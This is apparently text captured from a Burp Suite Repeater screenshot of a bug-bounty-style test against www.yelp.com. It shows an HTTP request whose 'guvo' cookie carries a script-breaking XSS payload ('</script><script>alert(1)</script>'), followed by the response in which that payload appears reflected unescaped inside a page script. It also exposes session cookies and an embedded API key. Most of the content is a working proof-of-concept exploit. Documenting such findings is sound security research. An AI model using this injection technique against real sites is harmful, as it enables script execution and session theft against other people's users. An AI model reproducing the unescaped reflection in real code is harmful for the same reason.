 Send
Cancel
Target: htt
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: www.yelp.com
3 Cookie: wdi=2|C59A59C8ACF19D97|0x1.91e277e313d08p+30|ccf129d5f0ddcaad; hl=en_US; bse=
539b049c69a94f16886924bc469f587d; _ga=GA1.2.C59A59C8ACF19D97; _gid=GA1.2.1431909806.1685626364;
_gat_www=1; _gat_global=1; location=
%7B%22city%22%3A+%22New+York%22%2C+%22state%22%3A+%22NY%22%2C+%22country%22%3A+%22US%22%2C+%22la
titude%22%3A+40.75062056634609%2C+%22longitude%22%3A+-73.99715105833201%2C+%22max_latitude%22%3A
+40.759686%2C+%22min_latitude%22%3A+40.743919%2C+%22max_longitude%22%3A+-73.984076%2C+%22min_lon
gitude%22%3A+-74.00828%2C+%22zip%22%3A+%2210001%22%2C+%22address1%22%3A+%22%22%2C+%22address2%22
%3A+%22%22%2C+%22address3%22%3A+%22%22%2C+%22neighborhood%22%3A+%22%22%2C+%22borough%22%3A+%22%2
2%2C+%22provenance%22%3A+%22YELP_GEOCODING_ENGINE%22%2C+%22display%22%3A+%22New+York%2C+NY+10001
%22%2C+%22unformatted%22%3A+%22New+York%2C+NY+10001%22%2C+%22isGoogleHood%22%3A+false%2C+%22usin
gDefaultZip%22%3A+false%2C+%22accuracy%22%3A+5%2C+%22language%22%3A+null%7D; xcj=
1|cWdiBvsHemnoOUvEx7vUjHN-k6RbWEh4k15gGjweOLA; _ga_K9Z2ZEVC8C=
GS1.2.1685626364.1.1.1685626374.0.0.0; g_state={"i_l":1,"i_t":1685712776371,"i_p":1685633578272}
; OptanonConsent=
isGpcEnabled=0&datestamp=Thu+Jun+01+2023+15%3A33%3A05+GMT%2B0200+(Central+European+Summer+Time)&
version=202304.1.0&browserGpcFlag=0&isIABGlobal=false&hosts=&consentId=68acbba7-6cab-4e79-8b79-2
db45a0430f4&interactionCount=1&landingPath=https%3A%2F%2Fwww.yelp.com%2F&groups=BG82%3A1%2CC0003
%3A1%2CC0002%3A1%2CC0001%3A1%2CC0004%3A1; guvo=</script><script>alert(1)</script>
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
"location": ["yl[a-z]-[a-z]*\\.js"], "type": [], "message": [
"Blocked a frame with origin"]
}, "sampleRate": 1
}, "client": "bugsnag", "apiKey": "7a505cfcfc5a2e124a4f37054c4d684d", "enabled"
: true
}
</script>
90 <script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">
[]
</script>
<script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">
{
"namedChunks":[]
}
</script>
91 <script>
window.ySitRepParams = {
"guv": "
</script>
<script>
alert(1)
</script>
", "datacenter": "us-east-1", "unique_request_id": "2a4012c14fdf6cf8"};
92
93 <script src="
https://s3-media0.fl.yelpcdn.com/assets/public/module_yelp-frontend_runtime.yji-c
9162af48c7e7eadb78f.js" crossorigin="anonymous">
</script>
94 <script src="
https://s3-media0.fl.yelpcdn.com/assets/public/module_yelp-frontend_lib-yelp-styl
e-utils-7.2.0.yji-16eee5eda06d5d0c4399.js" crossorigin="anonymous">
</script>
95 <script src="
https://s3-media0.fl.yelpcdn.com/assets/public/module_yelp-frontend_lib-yelp-reac
t-component-typography-20.0.2.yji-6fe3187c22d7a44909d1.js" crossorigin="anonymous
">
</script>
96 <script src="
https://s3-media0.fl.yelpcdn.com/assets/public/module_yelp-frontend_lib-yelp-reac
t-component-button-19.0.4.yji-ae9d86addbc188ac28a4.js" crossorigin="anonymous">
</script>
97 <script src="